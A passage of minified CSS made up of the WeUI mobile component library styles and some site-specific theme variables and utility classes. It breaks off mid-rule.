#353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fe;--border-color:#8e1147;--menu-bg:#a51452;--nav-bg:#fff;--border-light-color:#ed65a0;--search-border-color:#051950;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#a51452;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#8e1147}.bg-theme{background-color:#a51452}.top-progress{position:fixed;margin:0 